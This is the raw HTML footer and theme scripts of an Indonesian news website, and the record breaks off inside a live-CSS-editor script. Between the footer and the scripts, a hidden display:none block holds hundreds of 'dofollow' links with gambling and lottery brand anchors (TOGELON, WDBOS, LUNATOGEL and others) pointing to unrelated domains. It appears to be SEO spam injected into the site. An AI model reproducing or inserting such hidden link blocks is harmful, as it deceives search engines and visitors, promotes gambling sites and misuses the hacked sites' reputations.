            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div style="display:none;">
<!-- VCT168 -->
<a href="https://revistatransilvania.ro/about" target="_blank" rel="dofollow">https://revistatransilvania.ro/about</a>
<a href="https://okalyfleurs.com/" target="_blank" rel="dofollow">https://okalyfleurs.com/</a>
<a href="https://aulanet.umb.edu.co/aulanet_jh/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nanastotovictory.it.com" target="_blank" rel="dofollow">https://nanastotovictory.it.com</a>
<a href="https://lunatogelvictory.it.com" target="_blank" rel="dofollow">https://lunatogelvictory.it.com</a>
<a href="https://togelonvictory.it.com" target="_blank" rel="dofollow">https://togelonvictory.it.com</a>
<a href="https://situstotovictory.it.com" target="_blank" rel="dofollow">https://situstotovictory.it.com</a>
<a href="https://protogelvictory.it.com" target="_blank" rel="dofollow">https://protogelvictory.it.com</a>
<a href="https://tvtotovictory.it.com" target="_blank" rel="dofollow">https://tvtotovictory.it.com</a>
<a href="https://DEPOBOSvictory.it.com" target="_blank" rel="dofollow">https://DEPOBOSvictory.it.com</a>
<a href="https://WDBOSvictory.it.com" target="_blank" rel="dofollow">https://WDBOSvictory.it.com</a>
<a href="https://latotovictory.it.com" target="_blank" rel="dofollow">https://latotovictory.it.com</a>
<a href="https://FATCAI99victory.it.com" target="_blank" rel="dofollow">https://FATCAI99victory.it.com</a>
<a href="https://jutawanbetvictory.it.com" target="_blank" rel="dofollow">https://jutawanbetvictory.it.com</a>
<a href="https://mancingduitvictory.it.com" target="_blank" rel="dofollow">https://mancingduitvictory.it.com</a>
<a href="https://LIGABANDOT.it.com" target="_blank" rel="dofollow">https://LIGABANDOT.it.com</a>
<a href="https://LAPAK99.it.com" target="_blank" rel="dofollow">https://LAPAK99.it.com</a>
<a href="https://BANDAR80.it.com" target="_blank" rel="dofollow">https://BANDAR80.it.com</a>
<a href="https://indojp.it.com" target="_blank" rel="dofollow">https://indojp.it.com</a>
<a href="https://HOKIJITU.it.com" target="_blank" rel="dofollow">https://HOKIJITU.it.com</a>
<a href="https://tabichill.com/mancingduit/" target="_blank" rel="dofollow">https://tabichill.com/mancingduit/</a>
<a href="https://european-dairy.com/jutawanbet" target="_blank" rel="dofollow">https://european-dairy.com/jutawanbet</a>
<a href="https://kumpro.com/protogel" target="_blank" rel="dofollow">https://kumpro.com/protogel</a>
<a href="https://lindatag.com/lunatogel" target="_blank" rel="dofollow">https://lindatag.com/lunatogel</a>
<a href="https://leadershipeducationconference.com/togelon" target="_blank" rel="dofollow">https://leadershipeducationconference.com/togelon</a>
<a href="https://oca-animstudio.com/situstoto" target="_blank" rel="dofollow">https://oca-animstudio.com/situstoto</a>
<a href="https://greencollarleopard.com/tvtoto" target="_blank" rel="dofollow">https://greencollarleopard.com/tvtoto</a>
<a href="https://moonbsalon.com/WDBOS" target="_blank" rel="dofollow">https://moonbsalon.com/WDBOS</a>
<a href="https://gialongdigital.com/latoto" target="_blank" rel="dofollow">https://gialongdigital.com/latoto</a>
<a href="https://aimlautism.com/FATCAI99" target="_blank" rel="dofollow">https://aimlautism.com/FATCAI99</a>
<a href="https://growelleducationalinstitutions.com/DEPOBOS" target="_blank" rel="dofollow">https://growelleducationalinstitutions.com/DEPOBOS</a>
<a href="https://nagoya-grampus.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://penzcentrum.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://ru2ch.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://doctorulzilei.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://lapdatphonggame24h.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://need2no.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://exomagazin.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://koreasowls.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://jpnewss.com" target="_blank" rel="dofollow">SITUSTOTO</a>
<a href="https://gazketmusic.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://buchananformontana.com/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://portalinnova.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://revistamotobici.com" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://escblogger.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://granhotelstellamaris.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://rotadeferias.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://pddmaster.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://media-awareness.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://fondation-hermitage.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://astanatv.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://ferrocarrilcentral.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://garsingtonopera.com" target="_blank" rel="dofollow">SITUSTOTO</a>
<a href="https://buyfromthebush.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://fatboysdiner.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://splinterbike.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://inspector-wallander.com" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://robertjohnsonbluesfoundation.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://lindenmuseum.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://seattleagainstslavery.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://ponydining.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://tascher-de-la-pagerie.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://occamstypewriter.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://kevinmaurer.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://arambururesto.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://santaluciaristorante.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://dukeorganic.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://tendernapalm.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://sofiagrant.co.uk" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://mascarabar.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://gaudionbowerbank.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://stalbansacademy.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://saranrenew.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://turtux.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://loseleyicecream.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://thedecember17thproject.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://lyddairport.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://albertcuyp-markt.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://country-enterprise.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://iwcoffice.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://chipitanisafaris.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://pendulumgallery.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://becontreeforever.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://aliceschwarzer.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://anightlessordinary.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://rodastenkonsthall.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://willowtownprimary.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://skinnyfishmusic.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://ctuagent.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://cite-musique.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://forrestersmiddleton.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://aga-web.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://nationalmirroronline.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://sinopticon.org" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://sapa-usa.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://akramkhancompany.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://pablo-ruiz-picasso.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://introversed.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://rainforestfoundationuk.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://paradescommission.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://newwaysministry.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://batenka.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://thelagosreview.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://wkyufm.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://ibw21.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://wastelands-bbs.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://n8waechter.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://abrilac.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://phoenixeventos.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://arigatou-jp.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://findrulesoforigin.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://ecsite-domain.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://litherbaseshop.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://cakencrust.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://maxtrendindustry.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://ecolikely.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://theinnovativehuntcorp.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://sweepersmart.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://myflacoast.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://wisdomsilicone.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://get-shisha-dubai.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://bodhiroom.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://chinacigor.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://internationalproofsystems.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://lifehappensaftercoffee.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://wuyijiantong.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://kridhalegalstar.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://pujipet.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://digitaladithiyaa.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://washingtontribunes.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://harithalekha.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://peterblueberry.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://stopkingofcruelty.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://texaswildhogrelief.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://startupleadershipchicago.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://ceradure-refractories.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://showinghairshop.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://dilcrafts.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://marcrichmaninc.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://prisacn.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://somewhereinads.net" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://banksandriedelpc.net" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://hallowen.org" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://debt-collection-sheffield.co.uk" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://vandfoundation.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://wayshopeeonline.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://tianyaautopart.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://yasalcanlibahissiteleri.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://gullakmacrames.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://cottagerestyle.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://natural-alarm-clocks.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://cangjia-herb.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://signboardhxs.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://lznewmaterials.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://zariangrowthagency.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://jeanettecooper.net" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://saharreviews.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://yogaflowerlife.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://fraterlucath.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://aniamker.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://herhattannyc.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://match-arc.com/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://wealthymindtips.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://drydockventures.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://developer8.com" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://frizzlefonts.com" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://weddingdresspreservationkits.com" target="_blank" rel="dofollow">LUNATOGEL</a>
<a href="https://jbscode.com" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://theoperationfreedom.com" target="_blank" rel="dofollow">TOGELON</a>
<a href="https://pauladepoju.com" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://chadthompsonillustration.com" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://mamacentric.com" target="_blank" rel="dofollow">LATOTO</a>
<a href="https://nutritionuprising.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://hobbiesconartexpress.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://webstorsltd.com" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://fromtomato.com" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://worldofnabeeda.com" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://careersbd.com" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://vr.escapemyhouse.nz/" target="_blank" rel="dofollow">jutawanbet</a>
<a href="https://bezaleelsolutions.com/privacypolicy/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://test.unitedimmunitystl.com/" target="_blank" rel="dofollow">https://test.unitedimmunitystl.com/</a>
<a href="https://api.delx.co.za/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://sagaratechnology.com/id/about" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://sagaratechnology.com/id/contact" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://sagaratechnology.com/id/careers" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://sagaratechnology.com/en/about" target="_blank" rel="dofollow">lunatogel</a>
<a href="https://sagaratechnology.com/en/contact" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://sagaratechnology.com/en/careers" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://psicologia.faex.edu.br/" target="_blank" rel="dofollow">protogel</a>
<a href="https://seiman.faex.edu.br/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://spm.faex.edu.br/" target="_blank" rel="dofollow">WDBOS</a> 
<a href="https://saodomingosdosul.rs.gov.br/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.ohmycars.co.za/" target="_blank" rel="dofollow">https://www.ohmycars.co.za/</a>
<a href="https://www.phixel.com" target="_blank" rel="dofollow">togelon</a>
<a href="https://www.arabicmatrix.org" target="_blank" rel="dofollow">mancingduit</a>
<a href="https://999wefm.com/contact-us/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://kwikcargo.bezaleelsolutions.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://info.almarena.com.ar/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://info.almarena.com.ar/precio/limpieza-la-reserva/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://alpha.forcespenpals.co.uk/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://snowsofthenile.com/contact-us/" target="_blank" rel="dofollow">latoto</a>
<a href="https://www.margalla.edu.pk/mdh/hos" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.margalla.edu.pk/hospitals" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.margalla.edu.pk/programs/offered" target="_blank" rel="dofollow">lunatogel</a>
<a href="https://www.margalla.edu.pk/fee/structure" target="_blank" rel="dofollow">protogel</a>
<a href="https://aimlautism.com/FATCAI99/" target="_blank" rel="dofollow">https://aimlautism.com/FATCAI99/</a>
<a href="https://copypeer.com/prices" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://copypeer.com/solutions" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://copypeer.com/faq" rel="dofollow" target="_blank">TVTOTO</a>
<a href="https://copypeer.com/privacy-policy" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://copypeer.com/writers-discipline" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://copypeer.com/our-writers" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://copypeer.com/money-back" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://copypeer.com/user/affiliate_signup" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://copypeer.com/user/writer_signup" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://copypeer.com/order" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.deccanodysseytrains.com/about-us.html" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://www.deccanodysseytrains.com/terms-condition.html" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.deccanodysseytrains.com/contact-us.html" rel="dofollow" target="_blank">TVTOTO</a>
<a href="https://www.deccanodysseytrains.com/terms-condition.html" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://www.deccanodysseytrains.com/price.html" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.deccanodysseytrains.com/departures.html" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.deccanodysseytrains.com/blog/top-10-interesting-facts-red-fort-delhi" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.deccanodysseytrains.com/blog/jodhpur-called-blue-city-india" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.deccanodysseytrains.com/facilities.html" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.deccanodysseytrains.com/destinations.html" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://archidiocesisgranada.es/santo-del-dia/santa-sofia-2/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://archidiocesisgranada.es/noticias/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://www.londontraininginstitute.co.uk/sap-training-acadamy/sap-training-uk/" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://www.londontraininginstitute.co.uk/corporate-training/" target="_blank" rel="dofollow">TVTOTO</a>
<a href="https://ayto-bailen.com/aviso-legal/" rel="dofollow" target="_blank">TVTOTO</a>
<a href="https://ayto-bailen.com/mapa-web/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://ayto-bailen.com/politica-de-cookies/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://ayto-bailen.com/ayuntamiento/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.longmonthumane.org/3-3-3/" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.longmonthumane.org/about/contact/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.longmonthumane.org/foxtails/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.utb.edu.co/blog/blog-escuela-de-negocios/conociendo-mas-sobre-las-organizaciones/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.utb.edu.co/blog/ingenierias-mejor-pagadas-colombia/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/mi-utb/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://blog.optedif-formation.fr/category/construire-son-projet-de-formation/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://ero-expo.com/gent/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/standhouder/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://edizioni.simone.it/contatti/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://edizioni.simone.it/chi-siamo/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://edizioni.simone.it/ente-accreditato-dal-ministero-dell-istruzione/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://edizioni.simone.it/ente-accreditato-dal-ministero-dell-istruzione/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://rossingcenter.org/islams/why-do-muslims-pray-five-times-a-day/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://rossingcenter.org/islams/headscarfs-in-islam/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.auto-forever.com/pays/constructeurs-francais/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://www.auto-forever.com/pays/constructeurs-allemands/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://hunpower.hu/rekordok/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://boozetown.ro/privacy-policy" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://boozetown.ro/refund_returns" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://boozetown.ro/termeni-de-utilizare" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://goodact.fr/demande-de-devis/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://radamed.pl/konsultacja/konsultacja-lekarska/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://goodact.fr/generateur-didees-cadeaux/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://goodact.fr/qui-sommes-nous/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://radamed.pl/konsultacja/leczenie-otylosci/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://radamed.pl/konsultacja/konsultacja-psychiatryczna/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://zumra.de/widerruf/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.granvalle.com/contacto/" rel="dofollow" target="_blank">WDBOS</a>
</div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 697794bd0811d
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697794bd08282">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_697794bd08282" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697794bd08282');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697794bd08282");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

